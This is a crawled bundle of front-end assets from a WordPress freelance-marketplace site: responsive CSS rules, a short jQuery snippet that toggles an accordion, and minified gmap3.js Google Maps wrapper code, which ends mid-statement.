.woocommerce-checkout .woocommerce .col2-set .col-1,.woocommerce-checkout.woocommerce-page .col2-set .col-1,.woocommerce-checkout .woocommerce .col2-set .col-2,.woocommerce-checkout.woocommerce-page .col2-set .col-2{padding:0}
.wt-boxed-section{padding:30px 15px}
.wt-videocontent{padding:0;width:100%;margin:20px 0 0}
.wt-bannerholdervtwo .wt-formoptions .wt-dropdown{padding:0}
.wt-bannerholdervtwo .wt-formoptions>.wt-searchbtn{position:static;width:100%;border-radius:0 0 4px 4px}
.wt-bannerholdervtwo .wt-formoptions .wt-radioholder{top:120px;width:100%}
.wt-bannercontentseven .wt-formoptions .wt-searchbtn{width:100%}
.wt-bannercontentseven .wt-formoptions .wt-searchbtn{position:static;border-radius:0 0 4px 4px}
.wt-joinnow-form .wt-checkbox-wrap h4{width:100%;text-align:left;padding-bottom:4px}
.wt-joinnow-form .wt-checkbox-wrap .wt-radio{margin-left:0}
.wt-joinnow-form .wt-checkbox-wrap .wt-radio ~ .wt-radio{margin-left:20px}
.wt-chatpopup{
	right: 10px;
	bottom: 10px;
}
.wt-chatbox{width: 300px;}
.wt-chatbox .wt-memessage{
	padding: 0;
	padding-right: 40px;
}
.wt-chatbox .wt-offerermessage{
	padding: 0;
	padding-left: 40px;
}
}@media(max-width:375px){
	.wt-header-v5 .avatar-wrap-icon, .wt-header-v5 .notify-wrap-icon {
	    padding-top: 10px;
	    padding-bottom: 10px;
	}
	body.registration-enabled .wt-headereleven.wt-header-v5{margin-bottom: -190px;}
	body.registration-enabled .wt-headereleven.wt-header-v5 .wt-userlogedin{margin: 0;}
	.wt-headervfour .wt-navigationarea{padding-bottom: 20px;}
	.wc-login .left-banner-empty .wt-joinnowpopup-wrap, .wc-register_single .left-banner-empty .wt-joinnowpopup-wrap{padding-left: 15px;padding-right: 15px; }
	.notify-wrap-icon,
	.avatar-wrap-icon{padding:0 10px;}
	.avatar-wrap-icon{padding-right: 0; padding-left: 0;}
	.wt-freelancer-footer li{width: 100%;}.wt-proposalsrcontent .wt-title{flex: 0 0 70%;}.wt-freelancer-footer li+li {border:0; border-top: 1px solid #eee; }body.registration-enabled .workreap-header-v4 .wt-navigationarea .wt-logo{width: auto; display: inline-block;} body.registration-enabled .wt-headereleven .wt-loginarea{margin-top:10px}
body.registration-enabled .wt-headereleven .wt-rightarea .wt-nav .navbar-toggler{margin-top:10px}
body.registration-enabled .workreap-header-v4 .wt-navigationarea .wt-logo{float:none;margin:20px auto 10px}
body.registration-enabled .wt-headereleven .wt-userlogedin{margin-top:10px}
body.registration-enabled .wt-headereleven.wt-header-v6 .wt-navigationarea .wt-logo{margin: 0 0 20px;}
body.registration-enabled .wt-headereleven .wt-navigationarea .wt-logo{margin:20px 0}
.wt-headereleven .wt-userlogedin .workreap-header-v4 .wt-headersearch{margin:21px 0}
.wt-headersearch .wt-loginformhold{right:auto;margin:0;left:0}
.workreap-header-v4 .wt-nav .navbar-toggler{padding:6px 7px}
.workreap-header-v4.wt-headernine .wt-heder-popup,.workreap-header-v4.wt-headernine .wt-nav{float:right}
.wt-headernine .wt-navigationarea .wt-rightarea{margin-top:0;width:100%}
.wt-headervfour .wt-loginarea>.wt-btn,.wt-headervfour .wt-loginoptionvtwo .wt-btn{min-width:80px;padding:0 10px}
.wt-headervfour .wt-headersearch{margin:0}
body.registration-enabled .wt-headervfour .wt-navigationarea .wt-logo{float:none}
.wt-headervfour .wt-nav .navbar-toggler{margin:0}
.wt-nav .navbar-toggler{margin-right:10px;margin-bottom:15px}
.tg-qrcodeimg{margin:0 0 10px}
.tg-qrcodedetail{padding:0;width:100%}
.wt-companysinfo .wt-postarticlemeta li:first-child{padding-left: 12px;}
.wt-companysinfo .wt-postarticlemeta li{border:0;float:left;width:100%}
.wt-companysinfo .wt-postarticlemeta li+li{padding-top:5px;margin-top:5px;border-top:1px solid #adadad}
.woocommerce-MyAccount-content .wt-btn{width:100%;padding:0 10px}
body.registration-enabled .wt-navigationarea .wt-logo{float:left;margin:23px 0}
body.registration-enabled .wt-search-have .wt-respsonsive-search{position:absolute;top:0;right:0}
body.registration-enabled .wt-rightarea .wt-nav .navbar-toggler{margin-top:0}
body.registration-enabled .wt-loginarea{margin:0}
body.registration-enabled .wt-userlogedin{padding-top:0}
body.registration-enabled .wt-headereleven.wt-search-have .wt-respsonsive-search{right: 15px;}
}@media(max-width:360px){.wt-userprofile figure{width:auto}
.wt-joinnowholder .wt-iconwithtext li+li{margin-left:0}
}.wt-freelancers-home>.wt-verticaltop:nth-child(n+1){margin-left:-3px!important;margin-right:-2px!important}

--- FILE ---
content_type: text/javascript
request_url: https://www.flexgigzz.com/wp-content/uploads/hm_custom_css_js/custom.js?ver=1594115217
body_size: -97
content:
jQuery(document).ready(function(){setTimeout(function(){jQuery('.elementor-widget-accordion .elementor-accordion-item:first-child .elementor-accordion-title').click()},1);setTimeout(function(){jQuery('.elementor-widget-accordion .elementor-accordion-item:first-child .elementor-accordion-content').hide()},1)})

--- FILE ---
content_type: text/javascript
request_url: https://www.flexgigzz.com/wp-content/themes/workreap4.0/js/gmap3.js?ver=6.5
body_size: 8186
content:
!function(t,n){var e,o,i=0,a=t.isFunction,s=t.isArray;function r(t){return"object"==typeof t}function l(t){return"string"==typeof t}function u(t){return"number"==typeof t}function d(t){return t===n}function c(t,n){return d(t)?"gmap3_"+(n?i+1:++i):t}function p(n,e,i,a,r){var l=e.td||{},u={id:a,data:l.data,tag:l.tag};function d(e,o){e&&t.each(e,function(t,e){var a=n,l=e;s(e)&&(a=e[0],l=e[1]),o(i,t,function(t){l.apply(a,[r||i,t,u])})})}d(l.events,o.event.addListener),d(l.onces,o.event.addListenerOnce)}function f(t){var n,e=[];for(n in t)t.hasOwnProperty(n)&&e.push(n);return e}function g(t,n){var e,o=arguments;for(e=2;e<o.length;e++)if(n in o[e]&&o[e].hasOwnProperty(n))return void(t[n]=o[e][n])}function h(n,e){var o,i,a=["data","tag","id","events","onces"],s={};if(n.td)for(o in n.td)n.td.hasOwnProperty(o)&&"options"!==o&&"values"!==o&&(s[o]=n.td[o]);for(i=0;i<a.length;i++)g(s,a[i],e,n.td);return s.options=t.extend({},n.opts||{},e.options||{}),s}function v(){if(e.verbose){var t,n=[];if(window.console&&a(console.error)){for(t=0;t<arguments.length;t++)n.push(arguments[t]);console.error.apply(console,n)}else{for(n="",t=0;t<arguments.length;t++)n+=arguments[t].toString()+" ";alert(n)}}}function m(t){return(u(t)||l(t))&&""!==t&&!isNaN(t)}function y(t){var n,e=[];if(!d(t))if(r(t))if(u(t.length))e=t;else for(n in t)e.push(t[n]);else e.push(t);return e}function w(n){if(n)return a(n)?n:(n=y(n),function(e){var o;if(d(e))return!1;if(r(e)){for(o=0;o<e.length;o++)if(t.inArray(e[o],n)>=0)return!0;return!1}return t.inArray(e,n)>=0})}function L(t,n,e){var i=n?t:null;return!t||l(t)?i:t.latLng?L(t.latLng):t instanceof o.LatLng?t:m(t.lat)?new o.LatLng(t.lat,t.lng):!e&&s(t)&&m(t[0])&&m(t[1])?new o.LatLng(t[0],t[1]):i}function b(t){var n,e;return!t||t instanceof o.LatLngBounds?t||null:(s(t)?2===t.length?(n=L(t[0]),e=L(t[1])):4===t.length&&(n=L([t[0],t[1]]),e=L([t[2],t[3]])):"ne"in t&&"sw"in t?(n=L(t.ne),e=L(t.sw)):"n"in t&&"e"in t&&"s"in t&&"w"in t&&(n=L([t.n,t.e]),e=L([t.s,t.w])),n&&e?new o.LatLngBounds(e,n):null)}function x(t,n,i,a,s){var r=!!i&&L(a.td,!1,!0),u=r?{latLng:r}:!!a.td.address&&(l(a.td.address)?{address:a.td.address}:a.td.address),d=!!u&&B.get(u),c=this;u?(s=s||0,d?(a.latLng=d.results[0].geometry.location,a.results=d.results,a.status=d.status,n.apply(t,[a])):(u.location&&(u.location=L(u.location)),u.bounds&&(u.bounds=b(u.bounds)),function(){P.geocoder||(P.geocoder=new o.Geocoder);return P.geocoder}().geocode(u,function(r,l){l===o.GeocoderStatus.OK?(B.store(u,{results:r,status:l}),a.latLng=r[0].geometry.location,a.results=r,a.status=l,n.apply(t,[a])):l===o.GeocoderStatus.OVER_QUERY_LIMIT&&s<e.queryLimit.attempt?setTimeout(function(){x.apply(c,[t,n,i,a,s+1])},e.queryLimit.delay+Math.floor(Math.random()*e.queryLimit.random)):(v("geocode failed",l,u),a.latLng=a.results=!1,a.status=l,n.apply(t,[a]))}))):(a.latLng=L(a.td,!1,!0),n.apply(t,[a]))}function M(n,e,o,i){var a=this,s=-1;!function r(){do{s++}while(s<n.length&&!("address"in n[s]));s>=n.length?o.apply(e,[i]):x(a,function(e){delete e.td,t.extend(n[s],e),r.apply(a,[])},!0,{td:n[s]})}()}function I(t,n,e){var i=!1;navigator&&navigator.geolocation?navigator.geolocation.getCurrentPosition(function(a){i||(i=!0,e.latLng=new o.LatLng(a.coords.latitude,a.coords.longitude),n.apply(t,[e]))},function(){i||(i=!0,e.latLng=!1,n.apply(t,[e]))},e.opts.getCurrentPosition):(e.latLng=!1,n.apply(t,[e]))}var P={},B=new function(){var t=[];this.get=function(n){if(t.length){var e,o,i,s,l,u=f(n);for(e=0;e<t.length;e++){for(s=t[e],l=u.length===s.keys.length,o=0;o<u.length&&l;o++)i=u[o],(l=i in s.request)&&(l=r(n[i])&&"equals"in n[i]&&a(n[i])?n[i].equals(s.request[i]):n[i]===s.request[i]);if(l)return s.results}}},this.store=function(n,e){t.push({request:n,keys:f(n),results:e})}};function k(){var t=[];this.empty=function(){return!t.length},this.add=function(n){t.push(n)},this.get=function(){return!!t.length&&t[0]},this.ack=function(){t.shift()}}function j(){var n={},e={},o=this;function i(t){return{id:t.id,name:t.name,object:t.obj,tag:t.tag,data:t.data}}function s(t){a(t.setMap)&&t.setMap(null),a(t.remove)&&t.remove(),a(t.free)&&t.free(),t=null}o.add=function(t,i,a,s){var r=t.td||{},l=c(r.id);return n[i]||(n[i]=[]),l in e&&o.clearById(l),e[l]={obj:a,sub:s,name:i,id:l,tag:r.tag,data:r.data},n[i].push(l),l},o.getById=function(t,n,o){var a=!1;return t in e&&(a=n?e[t].sub:o?i(e[t]):e[t].obj),a},o.get=function(t,o,a,s){var r,l,u=w(a);if(!n[t]||!n[t].length)return null;for(r=n[t].length;r;)if(r--,(l=n[t][o?r:n[t].length-r-1])&&e[l]){if(u&&!u(e[l].tag))continue;return s?i(e[l]):e[l].obj}return null},o.all=function(t,o,a){var s=[],r=w(o),l=function(t){var o,l;for(o=0;o<n[t].length;o++)if((l=n[t][o])&&e[l]){if(r&&!r(e[l].tag))continue;s.push(a?i(e[l]):e[l].obj)}};if(t in n)l(t);else if(d(t))for(t in n)l(t);return s},o.rm=function(t,i,a){var s,r;if(!n[t])return!1;if(i)if(a)for(s=n[t].length-1;s>=0&&(r=n[t][s],!i(e[r].tag));s--);else for(s=0;s<n[t].length&&(r=n[t][s],!i(e[r].tag));s++);else s=a?n[t].length-1:0;return s in n[t]&&o.clearById(n[t][s],s)},o.clearById=function(t,o){if(t in e){var i,a=e[t].name;for(i=0;d(o)&&i<n[a].length;i++)t===n[a][i]&&(o=i);return s(e[t].obj),e[t].sub&&s(e[t].sub),delete e[t],n[a].splice(o,1),!0}return!1},o.objGetById=function(t){var o,i;if(n.clusterer)for(i in n.clusterer)if(!1!==(o=e[n.clusterer[i]].obj.getById(t)))return o;return!1},o.objClearById=function(t){var o;if(n.clusterer)for(o in n.clusterer)if(e[n.clusterer[o]].obj.clearById(t))return!0;return null},o.clear=function(t,e,i,a){var s,r,l,u=w(a);if(t&&t.length)t=y(t);else for(s in t=[],n)t.push(s);for(r=0;r<t.length;r++)if(l=t[r],e)o.rm(l,u,!0);else if(i)o.rm(l,u,!1);else for(;o.rm(l,u,!1););},o.objClear=function(o,i,a,s){var r;if(n.clusterer&&(t.inArray("marker",o)>=0||!o.length))for(r in n.clusterer)e[n.clusterer[r]].obj.clear(i,a,s)}}function O(n,o,i){var s,r={},u=this,d={latLng:{map:!1,marker:!1,infowindow:!1,circle:!1,overlay:!1,getlatlng:!1,getmaxzoom:!1,getelevation:!1,streetviewpanorama:!1,getaddress:!0},geoloc:{getgeoloc:!0}};function c(){var t;for(t in i)if(i.hasOwnProperty(t)&&!r.hasOwnProperty(t))return t}l(i)&&(i=function(t){var n={};return n[t]={},n}(i)),u.run=function(){for(var l,u;l=c();){if(a(n[l]))return s=l,u=t.extend(!0,{},e[l]||{},i[l].options||{}),void(l in d.latLng?i[l].values?M(i[l].values,n,n[l],{td:i[l],opts:u,session:r}):x(n,n[l],d.latLng[l],{td:i[l],opts:u,session:r}):l in d.geoloc?I(n,n[l],{td:i[l],opts:u,session:r}):n[l].apply(n,[{td:i[l],opts:u,session:r}]));r[l]=null}o.apply(n,[i,r])},u.ack=function(t){r[s]=t,u.run.apply(u,[])}}function C(){return P.es||(P.es=new o.ElevationService),P.es}function T(n,i,s){var l,u,d,f,g=!1,h=!1,v=!1,m=!1,y=!0,L=this,b=[],x={},M={},I={},P=[],B=[],k=[],j=function(t,n){function o(){return this.onAdd=function(){},this.onRemove=function(){},this.draw=function(){},e.classes.OverlayView.apply(this,[])}o.prototype=e.classes.OverlayView.prototype;var i=new o;return i.setMap(t),i}(i,s.radius);function O(t){P[t]||(delete B[t].options.map,P[t]=new e.classes.Marker(B[t].options),p(n,{td:B[t]},P[t],B[t].id))}function C(t){r(x[t])?(a(x[t].obj.setMap)&&x[t].obj.setMap(null),a(x[t].obj.remove)&&x[t].obj.remove(),a(x[t].shadow.remove)&&x[t].obj.remove(),a(x[t].shadow.setMap)&&x[t].shadow.setMap(null),delete x[t].obj,delete x[t].shadow):P[t]&&P[t].setMap(null),delete x[t]}function T(){var t=function(){var t,n,e,i,a,s,r,l,u=Math.cos,d=Math.sin,c=arguments;return c[0]instanceof o.LatLng?(t=c[0].lat(),e=c[0].lng(),c[1]instanceof o.LatLng?(n=c[1].lat(),i=c[1].lng()):(n=c[1],i=c[2])):(t=c[0],e=c[1],c[2]instanceof o.LatLng?(n=c[2].lat(),i=c[2].lng()):(n=c[2],i=c[3])),a=Math.PI*t/180,s=Math.PI*e/180,r=Math.PI*n/180,l=Math.PI*i/180,6371e3*Math.acos(Math.min(u(a)*u(r)*u(s)*u(l)+u(a)*d(s)*u(r)*d(l)+d(a)*d(r),1))}(i.getCenter(),i.getBounds().getNorthEast());return new o.Circle({center:i.getCenter(),radius:1.25*t}).getBounds()}function E(){clearTimeout(l),l=setTimeout(S,25)}function S(){if(!g&&!v&&m){var n,e,a,r,l,c,p,w,L,b,M,I,P,j,O,E=!1,S=[],_={},D=i.getZoom(),U="maxZoom"in s&&D>s.maxZoom,A=function(){var t,n={};for(t in x)n[t]=!0;return n}();for(h=!1,D>3&&(E=(l=T()).getSouthWest().lng()<l.getNorthEast().lng()),n=0;n<B.length;n++)!B[n]||E&&!l.contains(B[n].options.position)||d&&!d(k[n])||S.push(n);for(;;){for(n=0;_[n]&&n<S.length;)n++;if(n===S.length)break;if(r=[],y&&!U){M=10;do{for(w=r,r=[],M--,p=w.length?l.getCenter():B[S[n]].options.position,I=p,P=void 0,j=void 0,O=void 0,P=u.fromLatLngToDivPixel(I),j=u.fromDivPixelToLatLng(new o.Point(P.x+s.radius,P.y-s.radius)),O=u.fromDivPixelToLatLng(new o.Point(P.x-s.radius,P.y+s.radius)),l=new o.LatLngBounds(O,j),e=n;e<S.length;e++)_[e]||l.contains(B[S[e]].options.position)&&r.push(e)}while(w.length<r.length&&r.length>1&&M)}else for(e=n;e<S.length;e++)if(!_[e]){r.push(e);break}for(c={indexes:[],ref:[]},L=b=0,a=0;a<r.length;a++)_[r[a]]=!0,c.indexes.push(S[r[a]]),c.ref.push(S[r[a]]),L+=B[S[r[a]]].options.position.lat(),b+=B[S[r[a]]].options.position.lng();L/=r.length,b/=r.length,c.latLng=new o.LatLng(L,b),c.ref=c.ref.join("-"),c.ref in A?delete A[c.ref]:(1===r.length&&(x[c.ref]=!0),f(c))}t.each(A,function(t){C(t)}),v=!1}}!function t(){u=j.getProjection();if(!u)return void setTimeout(function(){t.apply(L,[])},25);m=!0;b.push(o.event.addListener(i,"zoom_changed",E));b.push(o.event.addListener(i,"bounds_changed",E));S()}(),L.getById=function(t){return t in M&&(O(M[t]),P[M[t]])},L.rm=function(t){var n=M[t];P[n]&&P[n].setMap(null),delete P[n],P[n]=!1,delete B[n],B[n]=!1,delete k[n],k[n]=!1,delete M[t],delete I[n],h=!0},L.clearById=function(t){if(t in M)return L.rm(t),!0},L.clear=function(t,n,e){var o,i,a,s,r,l=[],u=w(e);for(t?(o=B.length-1,i=-1,a=-1):(o=0,i=B.length,a=1),s=o;s!==i&&(!B[s]||u&&!u(B[s].tag)||(l.push(I[s]),!n&&!t));s+=a);for(r=0;r<l.length;r++)L.rm(l[r])},L.add=function(t,n){t.id=c(t.id),L.clearById(t.id),M[t.id]=P.length,I[P.length]=t.id,P.push(null),B.push(t),k.push(n),h=!0},L.addMarker=function(t,e){(e=e||{}).id=c(e.id),L.clearById(e.id),e.options||(e.options={}),e.options.position=t.getPosition(),p(n,{td:e},t,e.id),M[e.id]=P.length,I[P.length]=e.id,P.push(t),B.push(e),k.push(e.data||{}),h=!0},L.td=function(t){return B[t]},L.value=function(t){return k[t]},L.marker=function(t){return t in P&&(O(t),P[t])},L.markerIsSet=function(t){return Boolean(P[t])},L.setMarker=function(t,n){P[t]=n},L.store=function(t,n,e){x[t.ref]={obj:n,shadow:e}},L.free=function(){var n;for(n=0;n<b.length;n++)o.event.removeListener(b[n]);b=[],t.each(x,function(t){C(t)}),x={},t.each(B,function(t){B[t]=null}),B=[],t.each(P,function(t){P[t]&&(P[t].setMap(null),delete P[t])}),P=[],t.each(k,function(t){delete k[t]}),k=[],M={},I={}},L.filter=function(t){d=t,S()},L.enable=function(t){y!==t&&(y=t,S())},L.display=function(t){f=t},L.error=function(t){t},L.beginUpdate=function(){g=!0},L.endUpdate=function(){g=!1,h&&S()},L.autofit=function(t){var n;for(n=0;n<B.length;n++)B[n]&&t.extend(B[n].options.position)}}function E(t,n){this.id=function(){return t},this.filter=function(t){n.filter(t)},this.enable=function(){n.enable(!0)},this.disable=function(){n.enable(!1)},this.add=function(t,e,o){o||n.beginUpdate(),n.addMarker(t,e),o||n.endUpdate()},this.getById=function(t){return n.getById(t)},this.clearById=function(t,e){var o;return e||n.beginUpdate(),o=n.clearById(t),e||n.endUpdate(),o},this.clear=function(t,e,o,i){i||n.beginUpdate(),n.clear(t,e,o),i||n.endUpdate()}}function S(n,i,a,s){var r=this,l=[];e.classes.OverlayView.call(r),r.setMap(n),r.onAdd=function(){var n=r.getPanes();i.pane in n&&t(n[i.pane]).append(s),t.each("dblclick click mouseover mousemove mouseout mouseup mousedown".split(" "),function(n,e){l.push(o.event.addDomListener(s[0],e,function(n){t.Event(n).stopPropagation(),o.event.trigger(r,e,[n]),r.draw()}))}),l.push(o.event.addDomListener(s[0],"contextmenu",function(n){t.Event(n).stopPropagation(),o.event.trigger(r,"rightclick",[n]),r.draw()}))},r.getPosition=function(){return a},r.setPosition=function(t){a=t,r.draw()},r.draw=function(){var t=r.getProjection().fromLatLngToDivPixel(a);s.css("left",t.x+i.offset.x+"px").css("top",t.y+i.offset.y+"px")},r.onRemove=function(){var t;for(t=0;t<l.length;t++)o.event.removeListener(l[t]);s.remove()},r.hide=function(){s.hide()},r.show=function(){s.show()},r.toggle=function(){s&&(s.is(":visible")?r.show():r.hide())},r.toggleDOM=function(){r.setMap(r.getMap()?null:n)},r.getDOMElement=function(){return s[0]}}function _(i){var u,f=this,g=new k,m=new j,w=null;function x(){!u&&(u=g.get())&&u.run()}function M(){u=null,g.ack(),x.call(f)}function I(t){var n,e=t.td.callback;e&&(n=Array.prototype.slice.call(arguments,1),a(e)?e.apply(i,n):s(e)&&a(e[1])&&e[1].apply(e[0],n))}function B(t,n,e){e&&p(i,t,n,e),I(t,n),u.ack(n)}function _(n,o){var a=(o=o||{}).td&&o.td.options?o.td.options:0;w?a&&(a.center&&(a.center=L(a.center)),w.setOptions(a)):((a=o.opts||t.extend(!0,{},e.map,a||{})).center=n||L(a.center),w=new e.classes.Map(i.get(0),a))}function D(n,e,a){var r=[],l="values"in n.td;l||(n.td.values=[{options:n.opts}]),n.td.values.length?(_(),t.each(n.td.values,function(t,l){var u,d,c,f,g=h(n,l);if(g.options[a])if(g.options[a][0][0]&&s(g.options[a][0][0]))for(d=0;d<g.options[a].length;d++)for(c=0;c<g.options[a][d].length;c++)g.options[a][d][c]=L(g.options[a][d][c]);else for(d=0;d<g.options[a].length;d++)g.options[a][d]=L(g.options[a][d]);g.options.map=w,f=new o[e](g.options),r.push(f),u=m.add({td:g},e.toLowerCase(),f),p(i,{td:g},f,u)}),B(n,l?r:r[0])):B(n,!1)}f._plan=function(t){var n;for(n=0;n<t.length;n++)g.add(new O(f,M,t[n]));x()},f.map=function(t){_(t.latLng,t),p(i,t,w),B(t,w)},f.destroy=function(t){m.clear(),i.empty(),w&&(w=null),B(t,!0)},f.overlay=function(n,o){var a=[],s="values"in n.td;if(s||(n.td.values=[{latLng:n.latLng,options:n.opts}]),n.td.values.length){if(S.__initialised||(S.prototype=new e.classes.OverlayView,S.__initialised=!0),t.each(n.td.values,function(e,s){var r,l,u=h(n,s),d=t(document.createElement("div")).css({border:"none",borderWidth:0,position:"absolute"});d.append(u.options.content),l=new S(w,u.options,L(u)||L(s),d),a.push(l),d=null,o||(r=m.add(n,"overlay",l),p(i,{td:u},l,r))}),o)return a[0];B(n,s?a:a[0])}else B(n,!1)},f.marker=function(a){var s,r,l,u="values"in a.td,d=!w;u||(a.opts.position=a.latLng||L(a.opts.position),a.td.values=[{options:a.opts}]),a.td.values.length?(d&&_(),!a.td.cluster||w.getBounds()?a.td.cluster?(a.td.cluster instanceof E?(r=a.td.cluster,l=m.getById(r.id(),!0)):(l=function(e){var o,a,s=new T(i,w,e),r={},l={},u=[],d=/^[0-9]+$/;for(a in e)d.test(a)?(u.push(1*a),l[a]=e[a],l[a].width=l[a].width||0,l[a].height=l[a].height||0):r[a]=e[a];return u.sort(function(t,n){return t>n}),o=r.calculator?function(n){var e=[];return t.each(n,function(t,n){e.push(s.value(n))}),r.calculator.apply(i,[e])}:function(t){return t.length},s.error(function(){v.apply(f,arguments)}),s.display(function(a){var d,c,g,h,v,m,y=o(a.indexes);if(e.force||y>1)for(d=0;d<u.length;d++)u[d]<=y&&(c=l[u[d]]);c?(v=c.offset||[-c.width/2,-c.height/2],(g=t.extend({},r)).options=t.extend({pane:"overlayLayer",content:c.content?c.content.replace("CLUSTER_COUNT",y):"",offset:{x:("x"in v?v.x:v[0])||0,y:("y"in v?v.y:v[1])||0}},r.options||{}),h=f.overlay({td:g,opts:g.options,latLng:L(a)},!0),g.options.pane="floatShadow",g.options.content=t(document.createElement("div")).width(c.width+"px").height(c.height+"px").css({cursor:"pointer"}),m=f.overlay({td:g,opts:g.options,latLng:L(a)},!0),r.data={latLng:L(a),markers:[]},t.each(a.indexes,function(t,n){r.data.markers.push(s.value(n)),s.markerIsSet(n)&&s.marker(n).setMap(null)}),p(i,{td:r},m,n,{main:h,shadow:m}),s.store(a,h,m)):t.each(a.indexes,function(t,n){s.marker(n).setMap(w)})}),s}(a.td.cluster),r=new E(c(a.td.id,!0),l),m.add(a,"clusterer",r,l)),l.beginUpdate(),t.each(a.td.values,function(t,n){var e=h(a,n);e.options.position=e.options.position?L(e.options.position):L(n),e.options.position&&(e.options.map=w,d&&(w.setCenter(e.options.position),d=!1),l.add(e,n))}),l.endUpdate(),B(a,r)):(s=[],t.each(a.td.values,function(t,n){var o,r,l=h(a,n);l.options.position=l.options.position?L(l.options.position):L(n),l.options.position&&(l.options.map=w,d&&(w.setCenter(l.options.position),d=!1),r=new e.classes.Marker(l.options),s.push(r),o=m.add({td:l},"marker",r),p(i,{td:l},r,o))}),B(a,u?s:s[0])):o.event.addListenerOnce(w,"bounds_changed",function(){f.marker.apply(f,[a])})):B(a,!1)},f.getroute=function(t){t.opts.origin=L(t.opts.origin,!0),t.opts.destination=L(t.opts.destination,!0),(P.ds||(P.ds=new o.DirectionsService),P.ds).route(t.opts,function(n,e){I(t,e===o.DirectionsStatus.OK&&n,e),u.ack()})},f.getdistance=function(t){var n;for(t.opts.origins=y(t.opts.origins),n=0;n<t.opts.origins.length;n++)t.opts.origins[n]=L(t.opts.origins[n],!0);for(t.opts.destinations=y(t.opts.destinations),n=0;n<t.opts.destinations.length;n++)t.opts.destinations[n]=L(t.opts.destinations[n],!0);(P.dms||(P.dms=new o.DistanceMatrixService),P.dms).getDistanceMatrix(t.opts,function(n,e){I(t,e===o.DistanceMatrixStatus.OK&&n,e),u.ack()})},f.infowindow=function(o){var a=[],s="values"in o.td;s||(o.latLng&&(o.opts.position=o.latLng),o.td.values=[{options:o.opts}]),t.each(o.td.values,function(t,r){var l,u,c=h(o,r);c.options.position=c.options.position?L(c.options.position):L(r.latLng),w||_(c.options.position),(u=new e.classes.InfoWindow(c.options))&&(d(c.open)||c.open)&&(s?u.open(w,c.anchor||n):u.open(w,c.anchor||(o.latLng?n:o.session.marker?o.session.marker:n))),a.push(u),l=m.add({td:c},"infowindow",u),p(i,{td:c},u,l)}),B(o,s?a:a[0])},f.circle=function(n){var o=[],a="values"in n.td;a||(n.opts.center=n.latLng||L(n.opts.center),n.td.values=[{options:n.opts}]),n.td.values.length?(t.each(n.td.values,function(t,a){var s,r,l=h(n,a);l.options.center=l.options.center?L(l.options.center):L(a),w||_(l.options.center),l.options.map=w,r=new e.classes.Circle(l.options),o.push(r),s=m.add({td:l},"circle",r),p(i,{td:l},r,s)}),B(n,a?o:o[0])):B(n,!1)},f.getaddress=function(t){I(t,t.results,t.status),u.ack()},f.getlatlng=function(t){I(t,t.results,t.status),u.ack()},f.getmaxzoom=function(t){(P.mzs||(P.mzs=new o.MaxZoomService),P.mzs).getMaxZoomAtLatLng(t.latLng,function(n){I(t,n.status===o.MaxZoomStatus.OK&&n.zoom,status),u.ack()})},f.getelevation=function(t){var n,e=[],i=function(n,e){I(t,e===o.ElevationStatus.OK&&n,e),u.ack()};if(t.latLng)e.push(t.latLng);else for(e=y(t.td.locations||[]),n=0;n<e.length;n++)e[n]=L(e[n]);if(e.length)C().getElevationForLocations({locations:e},i);else{if(t.td.path&&t.td.path.length)for(n=0;n<t.td.path.length;n++)e.push(L(t.td.path[n]));e.length?C().getElevationAlongPath({path:e,samples:t.td.samples},i):u.ack()}},f.defaults=function(n){t.each(n.td,function(n,o){r(e[n])?e[n]=t.extend({},e[n],o):e[n]=o}),u.ack(!0)},f.rectangle=function(n){var o=[],a="values"in n.td;a||(n.td.values=[{options:n.opts}]),n.td.values.length?(t.each(n.td.values,function(t,a){var s,r,l=h(n,a);l.options.bounds=l.options.bounds?b(l.options.bounds):b(a),w||_(l.options.bounds.getCenter()),l.options.map=w,r=new e.classes.Rectangle(l.options),o.push(r),s=m.add({td:l},"rectangle",r),p(i,{td:l},r,s)}),B(n,a?o:o[0])):B(n,!1)},f.polyline=function(t){D(t,"Polyline","path")},f.polygon=function(t){D(t,"Polygon","paths")},f.trafficlayer=function(t){_();var n=m.get("trafficlayer");n||((n=new e.classes.TrafficLayer).setMap(w),m.add(t,"trafficlayer",n)),B(t,n)},f.transitlayer=function(t){_();var n=m.get("transitlayer");n||((n=new e.classes.TransitLayer).setMap(w),m.add(t,"transitlayer",n)),B(t,n)},f.bicyclinglayer=function(t){_();var n=m.get("bicyclinglayer");n||((n=new e.classes.BicyclingLayer).setMap(w),m.add(t,"bicyclinglayer",n)),B(t,n)},f.groundoverlay=function(t){t.opts.bounds=b(t.opts.bounds),t.opts.bounds&&_(t.opts.bounds.getCenter());var n=new e.classes.GroundOverlay(t.opts.url,t.opts.bounds,t.opts.opts);n.setMap(w),B(t,n,m.add(t,"groundoverlay",n))},f.streetviewpanorama=function(n){n.opts.opts||(n.opts.opts={}),n.latLng?n.opts.opts.position=n.latLng:n.opts.opts.position&&(n.opts.opts.position=L(n.opts.opts.position)),n.td.divId?n.opts.container=document.getElementById(n.td.divId):n.opts.container&&(n.opts.container=t(n.opts.container).get(0));var o=new e.classes.StreetViewPanorama(n.opts.container,n.opts.opts);o&&w.setStreetView(o),B(n,o,m.add(n,"streetviewpanorama",o))},f.kmllayer=function(n){var a=[],s="values"in n.td;s||(n.td.values=[{options:n.opts}]),n.td.values.length?(t.each(n.td.values,function(t,s){var r,l,u,d=h(n,s);w||_(),u=d.options,d.options.opts&&(u=d.options.opts,d.options.url&&(u.url=d.options.url)),u.map=w,l=function(t){var n,e=o.version.split(".");for(t=t.split("."),n=0;n<e.length;n++)e[n]=parseInt(e[n],10);for(n=0;n<t.length;n++){if(t[n]=parseInt(t[n],10),!e.hasOwnProperty(n))return!1;if(e[n]<t[n])return!1}return!0}("3.10")?new e.classes.KmlLayer(u):new e.classes.KmlLayer(u.url,u),a.push(l),r=m.add({td:d},"kmllayer",l),p(i,{td:d},l,r)}),B(n,s?a:a[0])):B(n,!1)},f.panel=function(n){_();var e,o=0,a=0,s=t(document.createElement("div"));s.css({position:"absolute",zIndex:1e3,visibility:"hidden"}),n.opts.content&&(e=t(n.opts.content),s.append(e),i.first().prepend(s),d(n.opts.left)?d(n.opts.right)?n.opts.center&&(o=(i.width()-e.width())/2):o=i.width()-e.width()-n.opts.right:o=n.opts.left,d(n.opts.top)?d(n.opts.bottom)?n.opts.middle&&(a=(i.height()-e.height())/2):a=i.height()-e.height()-n.opts.bottom:a=n.opts.top,s.css({top:a,left:o,visibility:"visible"})),B(n,s,m.add(n,"panel",s)),s=null},f.directionsrenderer=function(n){n.opts.map=w;var e=new 